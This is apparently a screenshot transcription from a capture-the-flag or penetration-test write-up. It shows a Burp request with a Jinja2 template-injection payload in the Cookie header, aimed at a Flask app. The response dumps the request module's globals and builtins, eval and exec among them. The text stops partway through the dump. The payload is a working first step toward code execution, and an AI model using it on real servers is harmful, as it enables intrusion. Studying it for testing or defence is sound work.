 Request
Pretty Raw Hex
\n
1 GET /?service=adminpage&a=application&b=__globals__
HTTP/1.1
2 Host: 34.124.157.94:5005
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
{{request|attr(request.args.a)|attr(request.args.b)}}
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Sorry {'__name__': 'werkzeug.wrappers.request', '__doc__':
None, '__package__': 'werkzeug.wrappers', '__loader__':
<_frozen_importlib_external.SourceFileLoader object at
0x7fc259ae9b20>, '__spec__':
ModuleSpec(name='werkzeug.wrappers.request', loader=
<_frozen_importlib_external.SourceFileLoader object at
0x7fc259ae9b20>, origin='/usr/local/lib/python3.12/site-
packages/werkzeug/wrappers/request.py'), '__file__':
'/usr/local/lib/python3.12/site-
packages/werkzeug/wrappers/request.py', '__cached__':
'/usr/local/lib/python3.12/site-
packages/werkzeug/wrappers/__pycache__/request.cpython-
312.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-
in functions, exceptions, and other objects.\n\nNoteworthy: None
is the `nil' object; Ellipsis represents `...' in slices.",
'__package__': '', '__loader__': <class
'_frozen_importlib.BuiltinImporter'>, '__spec__':
ModuleSpec(name='builtins', loader=<class
'_frozen_importlib.BuiltinImporter'>, origin='built-in'),
'__build_class__': <built-in function __build_class__>,
'__import__': <built-in function __import__>, 'abs': <built-in
function abs>, 'all': <built-in function all>, 'any': <built-in
function any>, 'ascii': <built-in function ascii>, 'bin': <built-in
function bin>, 'breakpoint': <built-in function breakpoint>,
'callable': <built-in function callable>, 'chr': <built-in function
chr>, 'compile': <built-in function compile>, 'delattr': <built-in
function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in
function divmod>, 'eval': <built-in function eval>, 'exec': <built-
in function exec>, 'format': <built-in function format>, 'getattr':
<built-in function getattr>, 'globals': <built-in function globals>,
'hasattr': <built-in function hasattr>, 'hash': <built-in function
hash>, 'hex': <built-in function hex>, 'id': <built-in function id>,
'input': <built-in function input>, 'isinstance': <built-in function
isinstance>, 'issubclass': <built-in function issubclass>, 'iter':
<built-in function iter>, 'aiter': <built-in function aiter>, 'len':
<built-in function len>, 'locals': <built-in function locals>, 'max':
<built-in function max>, 'min': <built-in function min>, 'next':